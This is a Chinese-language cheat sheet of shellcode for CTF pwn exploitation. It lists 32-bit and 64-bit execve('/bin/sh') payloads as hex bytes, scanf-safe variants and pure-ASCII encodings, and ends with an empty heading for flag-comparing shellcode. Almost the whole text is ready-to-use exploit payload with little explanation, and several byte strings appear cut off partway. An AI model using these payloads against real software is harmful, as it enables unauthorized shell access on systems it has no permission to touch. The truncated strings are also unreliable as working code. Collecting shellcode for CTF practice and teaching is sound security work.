 shellcode --> execve
这里对pwn中使用到的shellcode做了一个汇总，方便大家参考和使用。
1 # 32位 短字节shellcode --> 21字节
2 \x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80
3
4 # 32位 纯ascii字符shellcode
5 PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJISZTK1HMIQBSVCX6MU3K9M7CXVOSC3XS0
6
7 # 32位 scanf可读取的shellcode
8 \xeb\x1b\x5e\x89\xf3\x89\xf7\x83\xc7\x07\x29\xc0\xaa\x89\xf9\x89\xf0\xab\x89\xfa\x29\xc0\xa
9
10 # 64位 scanf可读取的shellcode 22字节
11 \x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\xb0\x3b\x99\x0f\x05
12
13 # 64位 较短的shellcode  23字节
14 \x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x0
15
16 # 64位 纯ascii字符shellcode
17 Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G
shellcode --> cmp flag byte